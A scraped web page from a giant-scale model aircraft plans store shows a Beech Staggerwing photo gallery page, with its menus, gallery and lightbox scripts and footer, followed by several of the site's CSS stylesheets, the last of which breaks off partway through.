</li><li class="level0 nav-9 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools.html">
<span>Tools &amp; Supplies</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/dave-brown-building-supplies-and-tools.html">
<span>Dave Brown Building Supplies and Tools</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/dubro-hinges.html">
<span>Dubro Hinges</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/fiberglass-cloth.html">
<span>Fiberglass Cloth</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/robart-carbide-cutters.html">
<span>Robart Carbide Cutters</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/robart-hobby-tools.html">
<span>Robart Hobby Tools</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/robart-hinges-and-horns.html">
<span>Robart Hinges and Horns</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/wing-tubes.html">
<span>Wing Tubes</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/zap-adhesives-and-accessories.html">
<span>ZAP Adhesives and Accessories</span>
</a>
</li><li class="level1 nav-9-9 last">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/tamjets.html">
<span>Tamjets</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/scale-items.html">
<span>Scale Items</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://ziroligiantscaleplans.com/scale-items/dummy-engines-fte-cast-resin.html">
<span>Dummy Engines (FTE-cast resin)</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://ziroligiantscaleplans.com/scale-items/dummy-engines-nzp-vac-formed-plastic.html">
<span>Dummy Engines (NZP - Vac-formed Plastic)</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://ziroligiantscaleplans.com/scale-items/dummy-engines-kits-nzp-cast-resin.html">
<span>Dummy Engines Kits (NZP - Cast resin)</span>
</a>
</li><li class="level1 nav-10-4">
<a href="https://ziroligiantscaleplans.com/scale-items/drop-tank-and-bomb-kits.html">
<span>Drop Tank and Bomb Kits</span>
</a>
</li><li class="level1 nav-10-5">
<a href="https://ziroligiantscaleplans.com/scale-items/vinyl-graphics-by-red5-designs.html">
<span>Vinyl Graphics (by RED5 Designs)</span>
</a>
</li><li class="level1 nav-10-6">
<a href="https://ziroligiantscaleplans.com/scale-items/pilot-figures-war-bird-pilots.html">
<span>Pilot Figures (Warbird Pilots)</span>
</a>
</li><li class="level1 nav-10-7">
<a href="https://ziroligiantscaleplans.com/scale-items/canopy-and-cockpit.html">
<span>Scale Guns by Rosa Miniatures</span>
</a>
</li><li class="level1 nav-10-8">
<a href="https://ziroligiantscaleplans.com/scale-items/jp-warbirds.html">
<span>JP WARBIRDS</span>
</a>
</li><li class="level1 nav-10-9">
<a href="https://ziroligiantscaleplans.com/scale-items/scale-propellers.html">
<span>Scale Propellers</span>
</a>
</li><li class="level1 nav-10-10 last">
<a href="https://ziroligiantscaleplans.com/scale-items/canopy-and-cockpit-23.html">
<span>Canopy and Cockpit</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11">
<a href="https://ziroligiantscaleplans.com/what-s-new.html">
<span>What's New</span>
</a>
</li><li class="level0 nav-12">
<a href="https://ziroligiantscaleplans.com/event-s.html">
<span>EVENT's</span>
</a>
</li><li class="level0 nav-13">
<a href="https://ziroligiantscaleplans.com/kit-cutter-s.html">
<span>KIT CUTTER'S</span>
</a>
</li>			</ul>
		</div>
			</div>
          
				</div>
			</div>
			
		</div>
	</div>
</div>

<div class="btn btn-pink" style="width: 100%; border-radius: 0; margin-top: 0;"><a  href="https://ziroligiantscaleplans.com/photo-gallery">PLEASE CLICK HERE TO SEE <strong>OUR PHOTO GALLERY</strong> INCLUDING CUSTOMER IMAGES</a></div>




<a id="yt-totop" href="#" title="Go to Top"></a>
<script type="text/javascript">
	jQuery(document).ready(function($){  
		$("#yt-totop").hide();
		$(function () {
			var wh = $(window).height();
			var whtml =  $(document).height();
			$(window).scroll(function () {
				if ($(this).scrollTop() > whtml/10) {
					$('#yt-totop').fadeIn();
				} else {
					$('#yt-totop').fadeOut();
				}
			});
			$('#yt-totop').click(function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
		});
	});
</script>

<div class="clearfix"></div>

<div class="clearfix"></div>
		</div>
		<!-- END: Header -->
		
		<!-- BEGIN: content -->
        <div id="yt_content" class="yt-content wrap">
        	        	<div class="yt-breadcrumbs">
        		<div class="container">
        			<div class="row">
        				<div id="yt_pathway" class="clearfix">
	<div class="pathway-inner">
		<!--<h4></h4>-->
		<ul class="breadcrumbs">
        	<i class="breadcrumbs-icon"></i>
            <div class="breadcrumbs-content">
			<li class="breadcrumbs-home"></li>
		              <li class="home">
                            <a href="https://ziroligiantscaleplans.com/" title="Go to Home Page" class="has-link">Home</a>
                &nbsp;&nbsp;&nbsp;<span class="icon-caret-right"></span>&nbsp;&nbsp;&nbsp;
                                        <!--<span class="separator">&nbsp</span>-->
                        </li>
                    <li class="gallery">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery" title="Go to Gallery Home Page" class="has-link">Gallery</a>
                &nbsp;&nbsp;&nbsp;<span class="icon-caret-right"></span>&nbsp;&nbsp;&nbsp;
                                        <!--<span class="separator">&nbsp</span>-->
                        </li>
                    <li class="album7">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery.html" title="" class="has-link">Beech Staggerwing Gallery</a>
                &nbsp;&nbsp;&nbsp;<span class="icon-caret-right"></span>&nbsp;&nbsp;&nbsp;
                                        <!--<span class="separator">&nbsp</span>-->
                        </li>
                    <li class="photo447 last">
                            staggerwing photo pack 004                                    </li>
                </div>
		</ul>
	</div>
</div>
        			</div>
        		</div>
        	</div>  
        	      
        	        	<div id="yt_main" class="yt-main col-main ">
        		<div class="yt_main_inner yt-content-inner">
	        		<div class="container">
		                <div class ="row">
							    <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
									                	    <div class="gallery-photo-messages"></div>


    <div class="page-title">
        <h1>staggerwing photo pack 004</h1>
    </div>

    <div class="gallery-photo-view">
        
                    <div class="buttons">
                <button type="button" title="Prev"
                        onclick="location.href = 'https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-003.html'"                        class="button">
                    <span><span>Prev</span></span>
                </button>

                <button type="button" title="Next"
                        onclick="location.href = 'https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-005.html'"                        class="button">
                    <span><span>Next</span></span>
                </button>
            </div>
        
                    <div class="photo-img-box">
                <p class="photo-image">
                    <img src="https://ziroligiantscaleplans.com/media/gallery/photo/cache/1/image/800x600/9df78eab33525d08d6e5fb8d27136e95/s/t/staggerwing-photo-pack-004.jpg" alt="staggerwing photo pack 004"
                         title="staggerwing photo pack 004"
                         id="photo-image-staggerwing-photo-pack-004"/>
                </p>
            </div>
        
        <div class="photo-info">
            
            
            
            <div class="photo-collateral">
                
                            </div>
        </div>

                    

    <div class="gallery-carousel-photos">
        
        <ul class="photos-carousel">
                                                    
                <li class="item first">
                    <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-001.html"
                       title="staggerwing photo pack 001"
                       id="photo-carousel-image-staggerwing-photo-pack-001"
                       class="photo-image"><img
                            src="https://ziroligiantscaleplans.com/media/gallery/photo/cache/1/small_image/135x135/9df78eab33525d08d6e5fb8d27136e95/s/t/staggerwing-photo-pack-001.jpg"
                            alt="staggerwing photo pack 001"/></a>

                                            <h2 class="photo-name">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-001.html"
                               title="staggerwing photo pack 001">
                                staggerwing photo pack 001                            </a>
                        </h2>
                    
                    
                    
                    
                                            <div class="actions">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-001.html"
                               title="staggerwing photo pack 001"
                               class="link-learn">Show</a>
                        </div>
                                    </li>
                            
                <li class="item">
                    <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-002.html"
                       title="staggerwing photo pack 002"
                       id="photo-carousel-image-staggerwing-photo-pack-002"
                       class="photo-image"><img
                            src="https://ziroligiantscaleplans.com/media/gallery/photo/cache/1/small_image/135x135/9df78eab33525d08d6e5fb8d27136e95/s/t/staggerwing-photo-pack-002.jpg"
                            alt="staggerwing photo pack 002"/></a>

                                            <h2 class="photo-name">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-002.html"
                               title="staggerwing photo pack 002">
                                staggerwing photo pack 002                            </a>
                        </h2>
                    
                    
                    
                    
                                            <div class="actions">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-002.html"
                               title="staggerwing photo pack 002"
                               class="link-learn">Show</a>
                        </div>
                                    </li>
                            
                <li class="item">
                    <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-003.html"
                       title="staggerwing photo pack 003"
                       id="photo-carousel-image-staggerwing-photo-pack-003"
                       class="photo-image"><img
                            src="https://ziroligiantscaleplans.com/media/gallery/photo/cache/1/small_image/135x135/9df78eab33525d08d6e5fb8d27136e95/s/t/staggerwing-photo-pack-003.jpg"
                            alt="staggerwing photo pack 003"/></a>

                                            <h2 class="photo-name">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-003.html"
                               title="staggerwing photo pack 003">
                                staggerwing photo pack 003                            </a>
                        </h2>
                    
                    
                    
                    
                                            <div class="actions">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-003.html"
                               title="staggerwing photo pack 003"
                               class="link-learn">Show</a>
                        </div>
                                    </li>
                            
                <li class="item">
                    <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-004.html"
                       title="staggerwing photo pack 004"
                       id="photo-carousel-image-staggerwing-photo-pack-004"
                       class="photo-image"><img
                            src="https://ziroligiantscaleplans.com/media/gallery/photo/cache/1/small_image/135x135/9df78eab33525d08d6e5fb8d27136e95/s/t/staggerwing-photo-pack-004.jpg"
                            alt="staggerwing photo pack 004"/></a>

                                            <h2 class="photo-name">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-004.html"
                               title="staggerwing photo pack 004">
                                staggerwing photo pack 004                            </a>
                        </h2>
                    
                    
                    
                    
                                            <div class="actions">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-004.html"
                               title="staggerwing photo pack 004"
                               class="link-learn">Show</a>
                        </div>
                                    </li>
                            
                <li class="item last">
                    <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-005.html"
                       title="staggerwing photo pack 005"
                       id="photo-carousel-image-staggerwing-photo-pack-005"
                       class="photo-image"><img
                            src="https://ziroligiantscaleplans.com/media/gallery/photo/cache/1/small_image/135x135/9df78eab33525d08d6e5fb8d27136e95/s/t/staggerwing-photo-pack-005.jpg"
                            alt="staggerwing photo pack 005"/></a>

                                            <h2 class="photo-name">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-005.html"
                               title="staggerwing photo pack 005">
                                staggerwing photo pack 005                            </a>
                        </h2>
                    
                    
                    
                    
                                            <div class="actions">
                            <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-005.html"
                               title="staggerwing photo pack 005"
                               class="link-learn">Show</a>
                        </div>
                                    </li>
                    </ul>

        <script type="text/javascript">
            decorateGeneric($$('ul.photos-carousel'), ['odd', 'even', 'first', 'last'])
        </script>

                    <div class="buttons">
                <button type="button" title="Prev"
                                                class="button disabled">
                    <span><span>Prev</span></span>
                </button>

                <button type="button" title="Next"
                        onclick="location.href = 'https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-004.html?p=2'"                        class="button">
                    <span><span>Next</span></span>
                </button>
            </div>
            </div>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $('.gallery-carousel-photos .photo-image').bind('click', function (event) {
                event.preventDefault();

                var position = 0;
                var imgKey = this.id.replace('photo-carousel-image-', '');
                for (var i = 0; i < carouselImageUrls.length; i++) {
                    if (carouselImageUrls[i]['id'] == imgKey) {
                        position = ++i;
                        break;
                    }
                }

                Lightview.show(carouselImageUrls, {
                    controls: {
                        slider: {
                            items: 5                        }
                    },
                    slideshow: 2000,
                    onShow: function () {
                                            }
                }, position);
            });

            $('#photo_view_image').css({"cursor": "pointer"});
        });

        var carouselImageUrls = [{"url":"https:\/\/ziroligiantscaleplans.com\/media\/gallery\/photo\/cache\/1\/image\/800x600\/9df78eab33525d08d6e5fb8d27136e95\/s\/t\/staggerwing-photo-pack-001.jpg","title":"staggerwing photo pack 001","id":"staggerwing-photo-pack-001"},{"url":"https:\/\/ziroligiantscaleplans.com\/media\/gallery\/photo\/cache\/1\/image\/800x600\/9df78eab33525d08d6e5fb8d27136e95\/s\/t\/staggerwing-photo-pack-002.jpg","title":"staggerwing photo pack 002","id":"staggerwing-photo-pack-002"},{"url":"https:\/\/ziroligiantscaleplans.com\/media\/gallery\/photo\/cache\/1\/image\/800x600\/9df78eab33525d08d6e5fb8d27136e95\/s\/t\/staggerwing-photo-pack-003.jpg","title":"staggerwing photo pack 003","id":"staggerwing-photo-pack-003"},{"url":"https:\/\/ziroligiantscaleplans.com\/media\/gallery\/photo\/cache\/1\/image\/800x600\/9df78eab33525d08d6e5fb8d27136e95\/s\/t\/staggerwing-photo-pack-004.jpg","title":"staggerwing photo pack 004","id":"staggerwing-photo-pack-004"},{"url":"https:\/\/ziroligiantscaleplans.com\/media\/gallery\/photo\/cache\/1\/image\/800x600\/9df78eab33525d08d6e5fb8d27136e95\/s\/t\/staggerwing-photo-pack-005.jpg","title":"staggerwing photo pack 005","id":"staggerwing-photo-pack-005"}];
    </script>


        
        
                    <div class="buttons-set">
                <p class="back-link">
                    <a href="https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery.html">
                        <small>&laquo; </small>Back to album Beech Staggerwing Gallery                    </a>
                </p>
            </div>
            </div>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $('#option-f').barrating({ showSelectedRating: false });

            $('#photo-image-staggerwing-photo-pack-004').bind('click', function (event) {
                event.preventDefault();

                                Lightview.show({
                    url: this.src,
                    title: this.title
                });
                            });

            $('#photo-image-staggerwing-photo-pack-004').css({"cursor": "pointer"});
        });
    </script>

		                				        				        		</div>
	        		</div>
					        		</div>
        	</div>
         </div>      
        <!-- END: content -->
        
        <!-- BEGIN: footer -->
        <div id="yt_footer" class="yt-footer wrap">
        	<div class="yt-footer-wrap">
	<div class="yt-footer-top">
		<div class="container">
			<div class="row">
				<div class="yt-footer-top-wrap">
					<!--zanyato usegl-->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  block-newsletter">
<div class="block-content-info"><a href="https://ziroligiantscaleplans.com/"> <img style="padding-top: 25px;" src="https://ziroligiantscaleplans.com/images/ziroli_plans_logo.png" alt="" width="250px" /> </a></div>
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 other-information">
<div class="block-other-information">
<div class="block-title-footer">Product Categories</div>
<div class="block-content-info">
<ul>
<li class="nav-item"><a href="/plane-plans.html ">Plane Plans</a></li>
<li class="nav-item"><a href="/engines-engine-accessories.html">Engines &amp; Engine Accessories</a></li>
<li class="nav-item"><a href="/air-control-devices.html">Air Control Devices</a></li>
<li class="nav-item"><a href="/wheels-tires.html">Wheels &amp; Tires</a></li>
<li class="nav-item"><a href="/building-supplies-tools.html">Tools &amp; Supplies</a></li>
<li class="nav-item"><a href="/scale-items.html">Scale Items</a></li>
</ul>
</div>
</div>
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 why-choose-us">
<div class="block-why-choose-us">
<div class="block-title-footer">Customer Service</div>
<div class="block-content-info">
<ul>
<li class="nab-item"><a href="https://ziroligiantscaleplans.com/about-us">About Us</a></li>
<li class="nav-item"><a href="https://ziroligiantscaleplans.com/customer/account/login/">My Account</a></li>
<li class="nav-item"><a href="https://ziroligiantscaleplans.com/checkout/cart/">My Cart</a></li>
<li class="nav-item"><a href="https://ziroligiantscaleplans.com/contacts">Contact Us</a></li>
</ul>
</div>
</div>
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 store-location">
<div class="block-store-location">
<div class="block-title-footer">Nick Ziroli Plans</div>
<div class="block-content-info">
<ul>
<li><span><strong>Address : </strong> <br /> 2231-22 5th Avenue <br /> Ronkonkoma, NY 11779</span></li>
<li><span><strong>Phone :&nbsp;</strong> (631) 467-4765</span></li>
<li><span><strong>Fax :&nbsp;</strong>(631) 467-1752</span></li>
<li><span><strong>Sales: </strong><a href="mailto:Sales@ziroliplans.com">Sales@ziroliplans.com</a></span></li>
<li><span><strong>Billing: </strong><a href="mailto:Billing@ziroliplans.com">Billing@ziroliplans.com</a></span></li>
</ul>
</div>
</div>
</div><div class="socials-wrap">
	<ul>
								
								
	</ul>
</div>    
			
				</div>
			</div>
		</div>
	</div>
	<div class="yt-footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 yt-copyright">
					
                   &copy; 2025 Ziroli Giant Scale Plans
                    
            	</div>
            	<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 yt-payment">
            		<div class="block-payment pull-right"><a title="Long Island Web Design" href="http://logicwebmedia.com" target="_blank">Web Design</a> by <a title="Long Island Web Design by Logic Web Media" href="http://logicwebmedia.com" target="_blank">Logic Web Media</a></div>            	</div>
			</div>
		</div>
	</div>
</div>       
			
        </div>
        <!-- END: footer -->
        
		<script type="text/javascript">
//<![CDATA[
	window.removeItem=function(args){ //for version mage1501 and later
		if (enable_ajax_compare && (args.search('catalog/product_compare/remove') != -1) ){
				opener.deletePCompare=1;
				if(setfocus){				// for win parent  , detect by var setfocus
					
					opener.isCompare=1;
					opener.deletePCompare=1;

					opener.focus();
					opener.ajaxUpdate(args,'url');
					exit;
				}
				else
					ajaxUpdate(args,'url');		//for win-popup
		}
        else
        {
            window.location.href = args;
        }	
	};
//]]>
</script>
        <script type="text/javascript">
</script>    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/fontsocialico.css
body_size: 517
content:
@font-face {
    font-family: 'Socialico';
    src: url('font/socialico-webfont.eot');
    src: url('font/socialico-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/socialico-webfont.woff') format('woff'),
         url('font/socialico-webfont.ttf') format('truetype'),
         url('font/socialico-webfont.svg#SocialicoRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/*   General style    */


.block-social li{ font-family: "Socialico";	}
.block-social li a:before {
    content: attr(data-icon);
    font-family: 'Socialico';
    font-size: 25px;
    font-weight: normal;
    line-height: 34px;
}
.block-social li a:hover:before {
	font-size:30px;	
}
.block-social li a {
    display: inline-block;
    height: 34px;
    position: relative;
    text-align: center;
    width: 34px;
    z-index: 2;
}
.page-about-us .block-social li a { width:21px; height:21px; color:#FFF; background:#666; border-radius: 21px;  transform: scale(1); }

.page-about-us .block-social li a:before  {   font-size: 18px; line-height:21px;  }

.block-social li a:hover {
    color: #FFFFFF;
}

.block-social li a:hover {
    animation: 0.5s ease 0s normal none 1 bounceIn;
    transform: scale(1);
}
.block-social li a:hover {
    border-radius: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/base/default/cim/morecc.css
body_size: 514
content:
#loading-mask .loaderrwd {
    background: none repeat scroll 0 0 #FFF4E9;
    border: 2px solid #F1AF73;
    color: #D85909;
    font-weight: bold;
    left: 50%;
    padding: 15px 30px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 230px;
    z-index: 1000;
}
#loading_mask_loaderrwd img{margin-left:60px;}


#loading-mask .loader {
    background: none repeat scroll 0 0 #FFF4E9;
    border: 2px solid #F1AF73;
    color: #D85909;
    font-weight: bold;
    left: 50%;
    margin-left: -105px;
    padding: 15px 30px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 230px;
    z-index: 1000;
}
#loading_mask_loader img{margin-left:0px;}

.auth_title{border-bottom: 1px solid #EDEDED;
    color: #0A263C;
    font-size: 24px;
    text-transform: uppercase;
	margin-left:4px;
	border-bottom:1px solid #CCCCCC;
}
.margin2{margin-left:2px;}
.paddingleft4{padding-left:4px;}
.add_card_cus_msg{font-weight:bold;margin-top:10px;font-style:italic}

 
.childh2{font-size:17px;text-decoration:underline;font-weight:normal;color:#0A263C;line-height:1.35;margin:0 0 5px;} 
.form-edit-auth select {height:29px;}
#authForm .form-list select {height:29px;}
.no_line{text-decoration:none;}
input:disabled, select:disabled
{
	background:#dddddd;
}


--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/basicproducts.css
body_size: 699
content:
.bps {
	display: block;
	margin: 20px 0;
	padding: 0;
}

.bps .products{
	display: block;
}

.bps .view-grid .item{
	float: left;
	margin: 0 1%;
	margin-bottom: 1em;
	padding: 0;
}

/*.bps .cols-2 .item { width: 47.9999%; }
.bps .cols-3 .item { width: 31.3332%; }
.bps .cols-4 .item { width: 22.9999%; }
.bps .cols-5 .item { width: 17.9999%; }
.bps .cols-6 .item { width: 14.6665%; }*/

/* For Menu */
.for-menu .products-grid .item-inner,
.for-menu .products-grid .item-inner .item-box, 
.for-menu .products-grid .item-inner .item-box-hover{
	width:140px;
	padding:0 0;
}
.for-menu .products-grid li.item:hover,
.for-menu .products-grid li.item{
	width:140px;
	margin:0 5px !important;
}
.for-menu .products-grid .item-inner .item-box .price-box {
	height:20px;
    bottom: 0px;
	padding:0 10px;
	line-height:20px;
}
.for-menu .item-box-hover{
	text-indent:-999em;
}
.for-menu .products-grid .item-inner .item-box-hover a.btn-cart, 
.for-menu .products-grid .item-inner .item-box-hover .actions .add-to-links li a.link-compare, 
.for-menu .products-grid .item-inner .item-box-hover .actions .add-to-links li a.link-wishlist{
	height:22px;
	width:26px;
	display:block;
	padding:0 0;
	margin:3px auto;
}
.for-menu .products-grid .item-inner .item-box-hover a.btn-cart{
	margin:30px auto 0;
}
.for-menu .products-grid .item-inner{
	height:auto;
}
.for-menu .products-grid .item-inner .item-box, 
.for-menu .products-grid .item-inner .item-box-hover{
	height:150px;
}
.for-menu .products-grid .item-inner h2.product-name{
	background:none;
	height:auto;
	line-height:normal;
	padding:5px 0;
	font-size:100%;
	border:none;
	text-align:center;
}
.for-menu .products-grid .rating-box{
	margin:0 auto;
}
.for-menu .products-grid .item-inner h2.product-name a{
	margin:0 0;
}
.bps .view-grid .item .item-wrap{
	display: block;
}
.bps .view-grid .item .item-wrap .item-image{
	border: 0;
	margin: 0 12px 12px 0;
	padding: 0;
	max-width: 100%;
	float: left;
}
.bps .view-grid .item .item-wrap .item-image a,
.bps .view-grid .item .item-wrap .item-image img{
	max-width: 100%;
}


.bps .view-list .item{
	display: block;
	float: none;
	margin: 0;
	padding: 0;
	/*
	float: left;
	width: 100%;
	clear: both;
	*/
}


/*clearfix*/
.view-grid:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	overflow: hidden;
}
.view-grid {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/cartpro/css/cartpro.css
body_size: 3075
content:
.clearfix {
	*zoom: 1;
}

.clearfix:before,.clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

#blurmask {
	display: none;
	padding: 0px;
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9991;
	visibility: visible;
	background-color: #000;
	opacity: 0.6;
	filter: alpha(opacity = 60);
}

.block-cart {
	font-size: 100%;
}

.block-cart .block-title strong {
	background: url("../images/i_block-cart.png") no-repeat 0 center transparent;
	padding-left: 30px;
	height: 20px;
}

.block-cart .block-title {
	padding: 0 4px 0;
	border-bottom: 1px solid #ddd;
}

.block-cart .block-title strong span {
	vertical-align: middle;
}

.block-cart .summary {
	margin: 0;
	padding: 10px 8px 8px;
}

.block-cart .subtotal {
	background-color: transparent;
	margin-top: 15px;
}

.sm-cartpro .product-details-bottom .price,.block-cart .subtotal .label {
	font-weight: bold;
	vertical-align: middle;
}

.block-cart .actions {
	text-align: center;
	background: #FFF;
	padding: 6px 9px 20px;
}

.block-cart .actions button.button.btn-update {
	margin-right: 0px;
}

.sm-cartpro.block-cart .short-description {
	border-bottom: 1px dashed #CCCCCC;
	margin-bottom: 10px;
	margin-top: 5px;
	padding-bottom: 5px;
}

.sm-cartpro input.qty {
	width: 50px !important;
	height: 38px;
	border: 1px solid #e5e5e5;
	text-align: center;
	float: left;
	padding: 4px;
}
.sm-cartpro span.quantity-controls{
	margin-left: 5px;
	display: inline-block;
	width: 17px;
	line-height: 100%;
}

.mini-cartpro .block-title {
	background: url("../images/icon-cart.png") no-repeat left center transparent;
	padding-left: 20px;
	height: 19px;
	direction: ltr;
}

.mini-cartpro .block-title .empty,
.mini-cartpro .block-title .summary .subtotal,
.mini-cartpro .block-title .summary .amount {
	text-align: center;
}

.mini-cartpro .block-title .summary .subtotal .label {
	font-weight: bold;
}

.mini-cartpro .block-title .btn-cart-emty,.mini-cartpro .block-title a.btn-toggle
	{
	font-size: 0;
	z-index: 1;
	top: 0;
	right: 0;
	position: absolute;
}

.mini-cartpro .block-title a.btn-toggle:after {
	content: "\f0dd";
	font-family: 'FontAwesome';
	font-size: 22px;
	position: absolute;
	top: 0;
	right: 0;
	color: #909090;
	background: #dfdfdf;
	border-right: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	padding: 3px 7px 11px;
	line-height: 96%;
}

.mini-cartpro .block-title a.btn-toggle.show:after {
	background: #fff;
}

.mini-cartpro .block-title strong {
	background: url("../images/i_mini-cartpro.png") no-repeat right center transparent;
	padding-right: 30px;
}

.minicartpro {
	margin-right: 0px;
}

.mini-cartpro.block {
	border: none;
}

.mini-cartpro.block.show .summary .amount {
	color: #FFF;
}

.mini-cartpro .block-content {
	position: absolute;
	top: 38px;
	right: 0;
	z-index: 999;
	overflow: hidden !important;
	background: #FFF;
	width: 360px;
	border: 1px solid #DFDFDF;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}

.mini-cartpro .block-content .actions .more-desc {
	display: inline-block;
	float: left;
	line-height: 38px;
	font-size: 133.3%;
	font-weight: bold;
	text-transform: uppercase;
	padding-left: 15px;
}

input.quantity-plus {
	width: 17px;
	height: 17px;
	background: url(../images/btn-plus.png) no-repeat 0 0 #b5b5b5;
	text-indent: -9999em;
	padding: 0;
	border: none;
	cursor: pointer;
	margin-bottom: 3px;
}

input.quantity-minus {
	width: 17px;
	height: 17px;
	background: url(../images/btn-minus.png) no-repeat 0 0 #b5b5b5;
	text-indent: -9999em;
	padding: 0;
	border: none;
	cursor: pointer;
}

.mini-cartpro .block-content .mini-products-list {
	max-height: 340px;
	overflow-y: auto;
}

.mini-cartpro .block-content .mini-products-list li.item {
	padding: 20px 10px;
	margin: 0 10px;
	border-bottom: 1px dashed #C8C8C8;
}

.mini-cartpro .block-content .mini-products-list li.item.last {
	border-bottom: none;
}

.mini-cartpro .block-content .mini-products-list .product-details {
	margin-left: 95px;
	line-height: 180%;
}

.mini-cartpro .block-content .mini-products-list .product-details .short-description {
	margin-top: 10px;
}

.mini-cartpro .block-content .mini-products-list .product-image {
	float: left;
}

.mini-cartpro .block-content .mini-products-list .product-details-bottom {
	margin-left: 95px;
	/*margin-top: 5px;*/
}
.mini-cartpro .block-content .mini-products-list .product-details-bottom strong{
	font-weight: normal;
}
.update-minicart-message{
	font-size: 91.67%;
	color: #ff0000;
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.mini-cartpro .block-content .bottom-action {
	height: 33px;
	text-align: left;
	white-space: nowrap;
	position: relative;
	background: #b8b8b8;
}

.mini-cartpro .block-content .bottom-action .summary {
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	right: 10px;
	top: 14px;
}

.mini-cartpro .block-content .bottom-action .subtotal {
	font-size: 150%;
	color: #FFF;
}

.mini-cartpro .block-content .bottom-action .subtotal .price {
	font-weight: bold;
}

.mini-cartpro .block-content .truncated .show .item-options {
	left: 10%;
	top: 0;
}

.mini-cartpro .block-content .bottom-action .button {
	height: 20px;
	position: relative;
	text-indent: -9999em;
	vertical-align: top;
	width: 20px;
	margin-top: 5px;
	padding: 12px 30px !important;
